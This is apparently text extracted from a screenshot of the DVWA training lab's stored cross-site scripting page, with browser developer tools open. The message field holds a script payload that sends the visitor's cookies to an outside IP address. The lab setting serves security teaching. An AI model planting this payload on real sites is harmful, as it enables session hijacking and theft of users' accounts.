 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Gino
Message *
<script>new Image().src="http://192.168.50.100
/abc.php?output="+document.cookie;</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: Gino
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Search HTML
<tbody>
<tr> </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="250"></textarea>
</td>
</tr>
<tr> </tr>
</tbody>
</table>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles
element {
}
input, textarea, select
font: 100% arial,sans-
vertical-align: middle;
}
Inherited from div#main_body
div#main_body {
font-size: 13px;
}